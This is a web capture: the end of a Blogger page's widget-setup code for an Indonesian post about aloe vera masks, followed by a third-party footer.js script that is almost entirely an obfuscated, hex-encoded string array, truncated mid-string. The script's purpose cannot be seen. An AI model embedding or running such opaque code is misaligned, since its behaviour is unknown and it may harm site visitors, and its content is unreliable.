'https://www.kiatkiatku.com/2021/06/membuat-masker-lidah-buaya-dan-fungsinya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5807184036848223948}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-home-con', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer Widget (A)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Footer Widget (c)', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
<script src='https://kyubi18.github.io/footer.js'></script>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kyubi18.github.io/footer.js
body_size: 17353
content:
var _0x40d9=['\x75\x38\x6f\x42\x62\x33\x6a\x76','\x77\x38\x6f\x6e\x57\x50\x76\x30\x57\x35\x4b','\x70\x38\x6b\x4d\x57\x35\x34\x56\x70\x47','\x57\x34\x4a\x63\x50\x53\x6b\x2f\x67\x6d\x6b\x62','\x64\x43\x6b\x6e\x74\x61\x33\x64\x4c\x57','\x6b\x30\x74\x63\x48\x74\x38\x41','\x41\x53\x6f\x62\x6b\x48\x62\x58','\x6e\x4c\x78\x63\x47\x38\x6b\x30\x57\x34\x68\x64\x4b\x53\x6b\x54\x61\x6d\x6b\x72\x73\x66\x38\x53','\x57\x50\x68\x64\x55\x38\x6f\x45\x57\x35\x42\x63\x4e\x71','\x76\x65\x68\x64\x4f\x43\x6f\x76\x46\x57','\x57\x36\x37\x63\x51\x6d\x6b\x4f\x57\x35\x4e\x63\x4a\x57','\x6b\x38\x6b\x6a\x57\x36\x44\x58\x70\x30\x7a\x55\x57\x4f\x44\x42\x45\x59\x75','\x6b\x53\x6f\x7a\x6c\x63\x57\x42','\x57\x37\x69\x51\x78\x53\x6b\x2b\x6d\x53\x6f\x61\x45\x48\x6c\x63\x56\x62\x42\x63\x4f\x38\x6b\x54','\x57\x50\x78\x64\x4e\x6d\x6f\x47\x57\x37\x69\x62','\x57\x34\x6e\x30\x63\x72\x57\x4b','\x57\x34\x74\x63\x4b\x43\x6b\x77\x57\x37\x70\x63\x55\x47','\x57\x34\x46\x63\x52\x53\x6b\x68\x57\x34\x70\x63\x4e\x61','\x57\x52\x58\x59\x57\x51\x34\x38\x57\x51\x69','\x64\x38\x6b\x30\x77\x47\x2f\x64\x52\x47','\x57\x35\x33\x64\x48\x6d\x6b\x57\x62\x33\x34','\x6c\x61\x2f\x64\x53\x65\x74\x63\x52\x71','\x44\x62\x4f\x67\x76\x4c\x57','\x57\x50\x47\x47\x68\x68\x48\x33\x57\x50\x70\x64\x4c\x33\x54\x5a\x57\x37\x6a\x50\x57\x37\x75','\x57\x50\x75\x61\x57\x35\x4a\x63\x47\x53\x6b\x4b','\x57\x50\x42\x64\x48\x6d\x6f\x43\x79\x43\x6f\x65','\x57\x51\x33\x63\x51\x4b\x2f\x63\x55\x73\x65','\x57\x37\x6e\x2b\x78\x53\x6b\x38\x6e\x61','\x57\x35\x46\x63\x49\x6d\x6b\x31\x57\x35\x4e\x63\x49\x57','\x57\x34\x76\x75\x57\x4f\x4a\x63\x4c\x38\x6f\x34','\x45\x49\x4a\x64\x56\x30\x78\x64\x53\x71','\x57\x34\x78\x63\x53\x4c\x2f\x63\x4b\x64\x65','\x57\x35\x5a\x64\x56\x6d\x6b\x55\x57\x34\x53','\x46\x43\x6f\x79\x57\x36\x50\x32\x6f\x61','\x44\x53\x6f\x46\x57\x52\x43','\x57\x35\x4b\x30\x57\x51\x43\x73\x45\x57','\x45\x4c\x6e\x4f\x74\x38\x6f\x4e','\x74\x49\x79\x41\x77\x78\x4f','\x57\x36\x37\x63\x48\x72\x69\x68\x62\x57','\x57\x50\x53\x35\x57\x52\x30\x79\x79\x57','\x57\x34\x76\x4c\x57\x36\x69\x42\x69\x61','\x6c\x53\x6f\x54\x57\x34\x6a\x52\x41\x47','\x57\x37\x65\x75\x57\x51\x43\x76\x6f\x57','\x57\x37\x47\x77\x57\x4f\x48\x4b\x57\x52\x6d','\x78\x38\x6f\x39\x6c\x64\x39\x72','\x57\x34\x65\x36\x57\x36\x72\x6b\x44\x71','\x6a\x31\x56\x64\x49\x32\x6e\x64','\x46\x38\x6f\x46\x64\x66\x2f\x63\x54\x47','\x66\x4d\x4e\x64\x48\x49\x6a\x56','\x77\x38\x6b\x79\x57\x34\x30\x77\x57\x4f\x47','\x6b\x43\x6b\x45\x57\x36\x57','\x6a\x59\x46\x63\x47\x67\x75\x57','\x45\x6d\x6b\x74\x57\x37\x31\x39\x41\x71','\x57\x36\x31\x30\x68\x38\x6f\x55\x6c\x61','\x57\x50\x72\x53\x57\x52\x66\x70\x69\x47','\x57\x36\x35\x6e\x44\x57','\x57\x35\x52\x64\x47\x38\x6f\x49\x61\x68\x57','\x57\x36\x33\x63\x49\x4b\x4e\x63\x4c\x63\x57','\x57\x34\x46\x63\x51\x38\x6f\x78\x57\x35\x70\x63\x4d\x57','\x7a\x66\x70\x63\x47\x38\x6f\x49\x57\x34\x6d','\x57\x35\x44\x49\x57\x4f\x69\x69\x57\x4f\x65','\x7a\x6d\x6b\x7a\x67\x71\x68\x63\x55\x47','\x57\x4f\x6a\x59\x78\x4e\x65\x7a','\x57\x37\x7a\x72\x57\x35\x4f\x44\x76\x61','\x6b\x6d\x6f\x43\x46\x49\x4c\x62','\x57\x35\x6a\x61\x79\x78\x46\x64\x53\x47','\x57\x52\x33\x63\x47\x43\x6f\x59\x6c\x6d\x6b\x65','\x79\x57\x37\x64\x4d\x4a\x43\x75','\x66\x53\x6f\x31\x57\x52\x4f\x69\x75\x57','\x6e\x38\x6f\x45\x57\x35\x4c\x76\x46\x71','\x57\x4f\x42\x63\x4c\x43\x6b\x34\x62\x4e\x69','\x57\x36\x4a\x63\x48\x6d\x6b\x4a\x57\x37\x4e\x63\x4a\x61','\x57\x34\x31\x77\x57\x4f\x46\x63\x48\x6d\x6f\x50','\x57\x35\x74\x64\x4c\x31\x6d\x4f\x69\x47','\x65\x77\x69\x50\x67\x4a\x30','\x57\x35\x5a\x63\x4b\x53\x6b\x33\x61\x78\x4f','\x57\x35\x74\x63\x50\x38\x6b\x6b\x57\x35\x4a\x63\x4d\x61','\x57\x34\x6a\x54\x78\x74\x34\x59','\x64\x53\x6b\x4c\x42\x63\x74\x64\x47\x47','\x57\x36\x44\x51\x74\x49\x30\x61','\x76\x43\x6f\x54\x57\x4f\x54\x5a\x79\x61','\x57\x34\x4a\x64\x4b\x43\x6f\x4e\x57\x37\x65\x77','\x62\x53\x6b\x68\x77\x59\x4e\x64\x4a\x57','\x68\x4e\x78\x64\x49\x74\x66\x4f','\x57\x34\x47\x58\x57\x4f\x43\x68\x68\x47','\x57\x34\x4e\x63\x48\x43\x6b\x30\x57\x51\x6a\x63','\x76\x64\x6d\x50\x65\x59\x47','\x64\x66\x56\x64\x52\x59\x4c\x41','\x57\x36\x42\x63\x51\x53\x6b\x71\x65\x38\x6b\x37','\x57\x37\x71\x4a\x57\x51\x38\x4f\x67\x47','\x57\x34\x48\x38\x46\x64\x57\x4e','\x6d\x6d\x6f\x6f\x57\x37\x66\x33\x77\x61','\x57\x34\x71\x4b\x57\x4f\x6a\x65\x57\x4f\x57','\x67\x38\x6b\x62\x57\x51\x31\x41\x43\x61','\x57\x35\x4c\x6b\x6c\x33\x70\x64\x4b\x71','\x57\x51\x54\x62\x43\x4a\x6e\x51','\x57\x36\x33\x64\x50\x43\x6b\x32','\x57\x50\x44\x4d\x57\x50\x31\x37\x57\x50\x71','\x44\x73\x38\x46\x78\x30\x38','\x57\x50\x4f\x4f\x67\x68\x58\x33','\x79\x57\x46\x64\x4c\x6d\x6f\x5a\x57\x50\x79','\x57\x37\x42\x64\x4f\x38\x6b\x77\x57\x35\x7a\x6a','\x46\x75\x42\x64\x53\x53\x6f\x75\x76\x71','\x57\x34\x64\x63\x55\x38\x6b\x64\x57\x35\x42\x63\x4a\x71','\x57\x52\x42\x63\x4a\x4b\x58\x37\x57\x52\x34','\x57\x50\x5a\x63\x47\x6d\x6b\x59\x57\x51\x44\x68','\x57\x36\x50\x77\x57\x51\x5a\x63\x55\x38\x6f\x53','\x6b\x38\x6b\x4a\x57\x34\x61\x7a\x66\x47','\x57\x35\x64\x63\x4a\x38\x6b\x69\x7a\x43\x6b\x63','\x57\x50\x37\x63\x4e\x48\x43\x71\x6a\x31\x37\x63\x4d\x57','\x61\x4d\x33\x64\x56\x5a\x58\x58','\x76\x62\x2f\x63\x47\x67\x68\x64\x48\x47','\x57\x52\x33\x63\x4a\x61\x71\x5a\x57\x36\x38','\x57\x34\x5a\x63\x4c\x72\x79\x73\x6f\x61','\x70\x43\x6f\x70\x57\x51\x62\x2b\x76\x71\x52\x64\x4a\x49\x39\x73\x66\x43\x6b\x42\x57\x34\x4b','\x57\x36\x65\x37\x57\x4f\x65\x71\x6c\x61','\x7a\x43\x6b\x41\x57\x36\x54\x4e\x62\x57','\x57\x34\x31\x2f\x57\x51\x74\x63\x4a\x6d\x6f\x6e','\x57\x35\x4c\x76\x7a\x77\x46\x63\x52\x71','\x57\x50\x37\x64\x4d\x43\x6f\x6c\x79\x53\x6f\x6a','\x6f\x6d\x6b\x57\x57\x52\x35\x61\x57\x52\x57','\x70\x43\x6f\x6c\x57\x37\x76\x34\x62\x47','\x63\x66\x42\x64\x49\x4a\x58\x34','\x57\x51\x47\x2b\x57\x52\x38\x45\x45\x71','\x57\x35\x64\x64\x54\x6d\x6b\x38\x57\x34\x54\x35','\x57\x52\x46\x63\x52\x73\x70\x64\x56\x4a\x38','\x57\x50\x7a\x59\x57\x52\x61\x49\x57\x4f\x43','\x57\x4f\x66\x63\x6d\x47','\x57\x36\x4a\x64\x47\x53\x6b\x5a\x69\x43\x6f\x65','\x57\x35\x70\x63\x55\x43\x6b\x75\x57\x34\x70\x63\x56\x57','\x57\x35\x64\x64\x48\x4d\x69\x76\x6b\x47','\x57\x51\x6d\x6f\x57\x35\x76\x77\x66\x47','\x57\x50\x42\x64\x51\x63\x6c\x64\x4b\x4d\x4b','\x57\x37\x56\x63\x55\x53\x6f\x57\x57\x36\x6c\x64\x56\x57','\x78\x43\x6f\x4f\x6b\x31\x31\x4c','\x57\x50\x70\x63\x54\x73\x68\x64\x4d\x64\x53','\x57\x37\x56\x63\x48\x4b\x52\x63\x54\x49\x43','\x57\x34\x42\x63\x4b\x38\x6b\x58\x43\x53\x6f\x67','\x57\x4f\x33\x63\x54\x73\x70\x64\x4b\x49\x47','\x6d\x47\x74\x63\x47\x43\x6f\x4c\x57\x34\x79','\x57\x51\x75\x57\x57\x4f\x75\x69\x79\x47','\x62\x53\x6b\x5a\x6f\x76\x68\x63\x49\x71','\x71\x62\x70\x64\x50\x62\x6d\x54','\x45\x53\x6f\x37\x57\x34\x71\x30\x6a\x57','\x57\x51\x42\x63\x49\x72\x6a\x35\x57\x36\x6d','\x57\x51\x64\x63\x55\x72\x6a\x6c\x57\x52\x71','\x6d\x53\x6f\x79\x57\x36\x76\x31\x41\x57','\x57\x51\x37\x64\x56\x48\x4e\x64\x51\x68\x78\x64\x47\x76\x6c\x64\x55\x57\x46\x64\x48\x68\x46\x63\x48\x71','\x78\x4c\x70\x63\x50\x43\x6f\x64\x70\x47','\x57\x52\x5a\x63\x53\x43\x6f\x36\x57\x51\x56\x63\x53\x57','\x57\x34\x52\x63\x4f\x6d\x6b\x72\x79\x38\x6f\x54','\x57\x50\x42\x64\x47\x6d\x6f\x77\x6d\x38\x6b\x78\x57\x51\x70\x63\x47\x6d\x6b\x54\x57\x37\x70\x64\x4c\x6d\x6b\x30\x57\x4f\x47','\x6c\x31\x5a\x63\x4f\x48\x6c\x63\x51\x47','\x74\x49\x69\x37\x78\x4e\x4b','\x57\x35\x74\x64\x4b\x4c\x39\x54\x6b\x61','\x75\x38\x6f\x78\x66\x31\x74\x63\x4c\x71','\x57\x37\x79\x61\x70\x71\x62\x73\x63\x62\x64\x63\x56\x38\x6f\x42\x6e\x68\x65','\x57\x34\x7a\x69\x57\x35\x4f\x4e\x72\x71','\x57\x50\x68\x63\x49\x6d\x6b\x5a\x73\x31\x65\x33\x79\x47','\x57\x37\x76\x2b\x77\x53\x6f\x52\x6e\x71','\x63\x43\x6b\x74\x57\x50\x66\x76\x57\x50\x34','\x41\x53\x6b\x64\x57\x51\x50\x57\x6f\x47','\x57\x36\x62\x56\x71\x59\x71\x67','\x76\x4e\x65\x57\x45\x6d\x6b\x64','\x43\x61\x4a\x64\x4f\x77\x4e\x64\x4a\x61','\x57\x36\x37\x63\x4d\x43\x6b\x39\x42\x67\x43','\x64\x53\x6b\x70\x61\x61\x46\x64\x48\x57','\x70\x67\x72\x4c\x57\x36\x6c\x63\x50\x57','\x57\x51\x74\x63\x4d\x5a\x7a\x74\x57\x50\x4f','\x79\x49\x66\x35\x57\x37\x78\x63\x53\x61','\x57\x4f\x37\x64\x47\x38\x6b\x5a\x76\x33\x38','\x69\x53\x6b\x6f\x61\x75\x46\x63\x4b\x57','\x70\x53\x6f\x34\x57\x51\x6c\x64\x56\x6d\x6b\x68','\x46\x58\x6c\x64\x47\x6d\x6f\x4a\x57\x4f\x61','\x57\x36\x65\x44\x57\x52\x47\x30\x69\x71','\x62\x38\x6b\x32\x57\x51\x54\x65\x44\x57','\x57\x4f\x78\x63\x55\x68\x78\x63\x4a\x32\x47','\x44\x61\x70\x64\x4f\x57\x65\x65','\x57\x50\x79\x32\x57\x37\x69\x4c\x75\x61','\x57\x34\x54\x37\x68\x68\x50\x32','\x57\x50\x44\x51\x57\x51\x6d\x4e\x77\x71','\x63\x6d\x6b\x67\x76\x30\x6c\x64\x47\x61','\x6e\x38\x6b\x72\x79\x64\x44\x34','\x6f\x6d\x6f\x6e\x57\x35\x6e\x5a\x57\x52\x79','\x57\x34\x38\x51\x67\x68\x50\x5a','\x57\x35\x35\x76\x7a\x77\x75','\x57\x35\x56\x64\x54\x53\x6b\x56\x57\x37\x7a\x6d','\x43\x78\x4a\x64\x4a\x62\x6c\x63\x54\x47','\x62\x53\x6b\x68\x77\x31\x68\x63\x47\x71','\x57\x34\x4a\x64\x50\x43\x6f\x4b\x57\x36\x61\x74\x6c\x76\x43','\x57\x35\x46\x63\x55\x43\x6b\x54\x72\x38\x6f\x7a','\x57\x35\x5a\x64\x50\x38\x6b\x50\x57\x34\x39\x56','\x57\x51\x54\x61\x43\x65\x6d\x74','\x44\x61\x42\x64\x4a\x5a\x75\x62','\x66\x53\x6f\x51\x57\x34\x30\x31\x6a\x57','\x44\x62\x64\x64\x4d\x43\x6f\x55\x57\x4f\x43','\x44\x53\x6f\x46\x57\x52\x43\x50\x70\x47','\x57\x4f\x33\x64\x4b\x62\x39\x5a\x45\x57','\x7a\x68\x75\x49\x57\x51\x46\x64\x4f\x57','\x57\x50\x4e\x63\x4b\x4b\x75\x74\x41\x61','\x57\x50\x52\x63\x51\x38\x6b\x65\x57\x4f\x64\x64\x47\x61','\x57\x35\x6d\x68\x71\x32\x2f\x64\x54\x47','\x57\x35\x35\x74\x44\x68\x70\x64\x50\x61','\x42\x74\x46\x64\x53\x76\x4e\x64\x56\x57','\x6c\x6d\x6b\x64\x46\x63\x4f\x76\x57\x35\x79\x70\x61\x58\x62\x6c\x41\x43\x6f\x78','\x6e\x38\x6b\x43\x67\x31\x70\x63\x55\x71','\x67\x38\x6f\x51\x57\x4f\x30\x50\x6c\x61','\x57\x34\x37\x63\x48\x38\x6f\x4c\x57\x51\x44\x63','\x57\x52\x54\x72\x57\x34\x79\x6a\x64\x57','\x46\x53\x6f\x62\x57\x51\x50\x36\x6d\x47','\x57\x50\x46\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x72','\x6b\x71\x6e\x56\x68\x38\x6f\x48\x57\x50\x46\x63\x49\x53\x6f\x54\x72\x58\x56\x64\x4a\x66\x30','\x6a\x6d\x6b\x65\x57\x36\x57\x39\x69\x47','\x70\x53\x6b\x67\x6b\x64\x58\x6c','\x57\x35\x65\x4a\x57\x52\x61\x72\x62\x71','\x6d\x43\x6f\x33\x57\x35\x50\x30\x45\x61','\x41\x61\x33\x63\x4d\x53\x6f\x33\x57\x52\x75','\x45\x72\x2f\x64\x4e\x49\x53\x67','\x46\x33\x65\x36\x57\x52\x37\x64\x50\x61','\x6e\x38\x6b\x45\x74\x47\x2f\x63\x56\x47','\x57\x50\x68\x64\x47\x43\x6f\x4d\x57\x37\x75','\x57\x36\x5a\x64\x47\x78\x50\x66\x57\x50\x57','\x57\x35\x44\x66\x6e\x74\x46\x63\x4f\x61','\x57\x35\x74\x63\x47\x38\x6b\x48\x65\x63\x6d','\x57\x4f\x68\x64\x48\x43\x6f\x62\x57\x37\x79\x49','\x6b\x71\x2f\x64\x48\x38\x6f\x47\x57\x35\x57','\x57\x51\x70\x63\x4e\x74\x62\x76\x57\x52\x71','\x76\x43\x6f\x33\x64\x66\x6a\x77','\x68\x53\x6b\x6a\x65\x4c\x33\x63\x4d\x61','\x57\x50\x7a\x7a\x65\x62\x43\x58','\x57\x52\x72\x55\x63\x6d\x6f\x48\x72\x71','\x45\x53\x6f\x46\x57\x36\x38\x4d\x42\x57','\x57\x34\x71\x54\x57\x34\x4f\x58\x57\x50\x47','\x57\x4f\x46\x63\x54\x63\x70\x64\x48\x63\x34','\x7a\x71\x42\x64\x4b\x6d\x6b\x2b\x57\x34\x4f','\x73\x53\x6f\x54\x64\x32\x50\x58','\x75\x38\x6f\x69\x57\x34\x7a\x65\x57\x35\x69','\x70\x6d\x6b\x42\x57\x35\x69\x48\x57\x52\x57','\x57\x4f\x44\x4e\x57\x35\x79\x61\x57\x35\x78\x63\x47\x53\x6f\x54\x57\x36\x4e\x63\x49\x38\x6f\x79\x57\x35\x38\x52','\x57\x34\x5a\x64\x4f\x43\x6b\x4f\x57\x35\x54\x56','\x57\x34\x30\x77\x57\x51\x30\x4f','\x76\x6d\x6b\x64\x57\x52\x39\x70\x57\x51\x34','\x71\x66\x52\x64\x48\x74\x75','\x57\x52\x6a\x32\x7a\x4e\x57\x6f','\x57\x34\x2f\x63\x4d\x43\x6b\x78\x43\x66\x79','\x57\x36\x4c\x65\x41\x38\x6f\x48\x57\x36\x75','\x57\x34\x4a\x64\x4a\x38\x6f\x54\x63\x59\x53','\x57\x36\x31\x42\x44\x4c\x72\x70','\x57\x50\x54\x79\x64\x4a\x53\x6b','\x57\x37\x78\x63\x4a\x53\x6b\x51\x73\x6d\x6f\x34','\x44\x53\x6b\x56\x57\x4f\x65\x51\x6c\x47','\x73\x33\x4a\x64\x4e\x59\x56\x63\x50\x71','\x41\x58\x57\x6c\x7a\x68\x30','\x57\x52\x4a\x63\x48\x6d\x6f\x30\x6c\x38\x6f\x43','\x57\x34\x46\x63\x47\x47\x65\x67\x6c\x71','\x73\x64\x33\x63\x4b\x68\x6d\x53\x57\x52\x6c\x63\x48\x64\x62\x44\x57\x51\x43\x6e\x57\x37\x30','\x57\x37\x4c\x59\x57\x37\x4b\x62\x43\x61','\x57\x36\x37\x64\x4a\x33\x43\x59\x64\x47','\x63\x38\x6b\x6d\x57\x4f\x39\x6b\x57\x50\x6d','\x57\x51\x4a\x64\x55\x38\x6f\x58\x77\x53\x6f\x4a','\x73\x38\x6f\x4b\x64\x74\x54\x59','\x68\x67\x64\x64\x48\x59\x50\x50','\x76\x53\x6f\x4b\x57\x4f\x43\x73\x77\x71','\x76\x78\x57\x44\x7a\x53\x6b\x4b','\x57\x35\x68\x63\x4a\x53\x6b\x43\x57\x4f\x42\x63\x4d\x61','\x6f\x53\x6b\x62\x57\x36\x65\x39\x68\x71','\x57\x35\x42\x63\x4b\x53\x6b\x45\x6f\x53\x6b\x66','\x57\x50\x47\x4f\x67\x33\x4b\x49','\x62\x6d\x6b\x65\x57\x51\x62\x4b\x75\x61','\x6b\x71\x62\x55\x68\x6d\x6f\x4c\x57\x50\x68\x63\x51\x6d\x6f\x71\x42\x73\x37\x64\x49\x30\x71','\x6a\x53\x6b\x45\x66\x4c\x70\x63\x53\x61','\x57\x50\x66\x56\x57\x34\x4f\x2b\x57\x50\x6d','\x57\x51\x6c\x63\x55\x38\x6f\x55\x57\x36\x52\x63\x53\x71','\x57\x50\x4a\x63\x47\x72\x50\x34\x57\x37\x38','\x6b\x66\x52\x64\x4a\x4d\x39\x6e','\x57\x36\x56\x64\x4d\x31\x38\x58\x67\x57','\x69\x38\x6b\x44\x57\x52\x44\x38\x6a\x61','\x57\x51\x74\x64\x50\x6d\x6f\x4f\x64\x53\x6b\x2b','\x57\x50\x42\x63\x4e\x64\x46\x63\x48\x4a\x53','\x57\x37\x78\x63\x50\x30\x75','\x57\x36\x37\x64\x48\x31\x6e\x2f\x57\x36\x75','\x72\x64\x70\x63\x53\x33\x33\x63\x54\x57','\x57\x34\x5a\x63\x48\x38\x6b\x6f\x65\x53\x6b\x68','\x57\x36\x6e\x78\x78\x43\x6f\x63\x57\x36\x53','\x57\x51\x74\x63\x47\x59\x48\x74\x57\x35\x38','\x57\x4f\x6c\x63\x55\x72\x6e\x72\x57\x51\x43','\x45\x38\x6f\x73\x61\x65\x7a\x73','\x44\x43\x6f\x51\x57\x52\x76\x64\x73\x57','\x57\x35\x6d\x4f\x57\x50\x69\x59\x64\x57','\x66\x31\x4e\x64\x49\x4e\x46\x63\x47\x71','\x57\x35\x4e\x63\x48\x47\x75\x48\x6d\x47','\x57\x35\x6d\x32\x57\x52\x6d\x59','\x57\x37\x2f\x63\x55\x38\x6b\x33\x62\x53\x6b\x4f','\x57\x4f\x62\x34\x69\x62\x4f\x74','\x57\x4f\x76\x36\x46\x65\x65\x4f','\x43\x64\x53\x33\x78\x66\x4f','\x57\x35\x42\x63\x4e\x38\x6f\x74\x79\x43\x6b\x76','\x6e\x49\x35\x35\x57\x52\x78\x64\x55\x71','\x57\x36\x65\x75\x43\x66\x69\x73','\x70\x43\x6b\x71\x66\x47','\x75\x4a\x4f\x51\x65\x59\x47','\x71\x67\x46\x64\x4d\x57\x78\x63\x50\x57','\x70\x6d\x6f\x32\x57\x37\x5a\x64\x54\x38\x6b\x78','\x57\x50\x4e\x63\x4b\x30\x69\x75\x41\x61','\x57\x34\x68\x63\x51\x53\x6b\x2f\x74\x71','\x65\x53\x6f\x53\x57\x34\x54\x4b\x6a\x57','\x41\x71\x52\x64\x56\x73\x69\x46','\x43\x53\x6f\x62\x6a\x64\x7a\x65','\x57\x36\x37\x64\x48\x31\x6e\x35\x57\x36\x6d','\x57\x51\x74\x63\x49\x59\x76\x6c\x57\x50\x71','\x6c\x38\x6f\x45\x45\x59\x58\x62','\x57\x50\x74\x64\x4a\x38\x6b\x68\x79\x43\x6b\x71','\x43\x61\x37\x64\x4d\x43\x6f\x4f\x57\x50\x69','\x57\x36\x53\x72\x44\x64\x7a\x4f','\x57\x34\x62\x71\x57\x35\x68\x64\x4d\x38\x6b\x56','\x57\x50\x68\x64\x51\x6d\x6f\x4a\x77\x4c\x79','\x72\x48\x46\x64\x50\x32\x56\x64\x52\x57','\x61\x53\x6f\x73\x74\x76\x5a\x63\x4c\x47','\x79\x57\x6c\x63\x48\x6d\x6f\x4a\x57\x50\x65','\x45\x57\x2f\x63\x4f\x4b\x74\x64\x56\x47','\x65\x66\x5a\x63\x4e\x57','\x57\x34\x76\x50\x57\x36\x54\x68\x69\x71','\x57\x4f\x78\x63\x49\x63\x56\x64\x4f\x4a\x30','\x57\x4f\x48\x51\x77\x73\x65\x56','\x57\x35\x4c\x6b\x6c\x5a\x6c\x64\x4f\x47','\x57\x37\x56\x64\x4f\x53\x6b\x69\x57\x37\x50\x59','\x6a\x43\x6f\x34\x57\x4f\x61\x4a\x45\x61','\x66\x71\x37\x63\x4b\x33\x46\x64\x4b\x38\x6b\x68\x6a\x76\x70\x63\x4f\x4b\x74\x63\x48\x43\x6f\x74','\x57\x36\x33\x64\x52\x43\x6f\x61\x61\x48\x57','\x57\x36\x4a\x63\x55\x53\x6b\x2b\x67\x53\x6b\x44','\x57\x52\x31\x70\x6a\x63\x79\x36','\x57\x36\x47\x59\x57\x51\x75\x59\x70\x47','\x57\x35\x2f\x64\x4b\x65\x6a\x36\x43\x47','\x44\x43\x6f\x4c\x68\x49\x58\x68','\x57\x34\x72\x77\x57\x35\x5a\x64\x4d\x53\x6b\x51','\x57\x50\x43\x31\x57\x37\x48\x32\x77\x71','\x6c\x71\x56\x63\x50\x65\x6c\x63\x50\x61','\x46\x53\x6f\x6f\x57\x50\x44\x4c','\x6a\x6d\x6b\x73\x57\x37\x65\x47\x7a\x61','\x70\x6d\x6b\x4e\x57\x37\x78\x64\x53\x6d\x6b\x72','\x57\x51\x50\x42\x41\x47','\x57\x37\x46\x63\x47\x43\x6b\x4d\x44\x53\x6f\x62','\x57\x4f\x33\x64\x53\x43\x6b\x2f\x57\x4f\x47\x4c','\x57\x50\x5a\x64\x48\x53\x6f\x71','\x57\x35\x46\x64\x54\x53\x6f\x50\x57\x4f\x53\x50','\x57\x36\x2f\x63\x50\x31\x4e\x63\x56\x49\x79','\x42\x6d\x6b\x6a\x6a\x4e\x4b\x71','\x68\x68\x4c\x47\x74\x67\x6d','\x57\x4f\x56\x64\x48\x53\x6f\x47\x57\x36\x43\x41','\x44\x43\x6f\x68\x6a\x59\x6a\x71','\x57\x35\x54\x45\x72\x47\x61\x4c','\x57\x50\x68\x63\x55\x38\x6f\x4d\x77\x57\x34','\x57\x52\x42\x63\x55\x71\x46\x64\x53\x47\x6d','\x57\x37\x76\x2f\x78\x43\x6f\x53\x6e\x71','\x57\x52\x6c\x63\x4a\x43\x6f\x59\x57\x34\x68\x63\x4b\x57','\x42\x43\x6f\x52\x57\x50\x47\x47\x79\x47','\x57\x37\x52\x63\x56\x64\x38\x41\x68\x61','\x57\x50\x56\x63\x4d\x73\x4c\x79\x57\x36\x69','\x57\x34\x62\x32\x71\x63\x61','\x57\x35\x46\x63\x56\x38\x6b\x4d\x78\x61\x53','\x77\x66\x46\x63\x50\x6d\x6f\x62\x42\x47','\x41\x4b\x6d\x36\x77\x6d\x6b\x38','\x72\x43\x6b\x44\x57\x34\x65','\x57\x51\x68\x63\x55\x53\x6f\x36','\x57\x35\x78\x64\x52\x49\x56\x63\x48\x4a\x47','\x57\x37\x6c\x64\x48\x33\x69\x67\x6a\x71','\x79\x38\x6b\x43\x74\x61','\x57\x36\x68\x63\x47\x43\x6f\x43\x67\x71','\x57\x34\x68\x63\x4c\x6d\x6b\x68\x7a\x6d\x6b\x77','\x74\x43\x6f\x70\x68\x5a\x62\x45','\x57\x4f\x62\x4d\x7a\x4e\x69\x4d','\x45\x38\x6f\x79\x57\x36\x54\x37\x6f\x47','\x57\x37\x42\x64\x4b\x32\x69\x42\x6f\x47','\x57\x37\x43\x78\x57\x52\x54\x59\x57\x50\x4f','\x44\x76\x4a\x63\x4b\x4a\x47\x72','\x57\x52\x6c\x63\x53\x74\x2f\x64\x4f\x71\x4f','\x65\x4c\x52\x64\x50\x38\x6f\x